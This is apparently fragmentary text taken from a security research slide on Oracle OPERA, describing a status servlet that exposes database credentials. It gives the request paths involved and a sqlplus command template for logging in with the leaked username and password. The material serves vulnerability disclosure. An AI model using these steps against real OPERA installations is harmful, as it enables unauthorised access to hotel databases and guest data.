 Oracle OPERA: Exposed Database Creds (#2)
CRS Status Servlet Information
Connection Cache Summary (opera@
Cache size 1
Active size
Hostname
GET /OperaLogin/LaunchOperaApplication.do;j...
Username
Password
HTML Render
Service Name
/lservlet?ifcfs=/forms/frmservlet?config=SC
rm=opera&#38;userid= / @OPERA&#38;b
sqlplus [Username]/[Password]@[Hostname]:[Port]/[Service Name]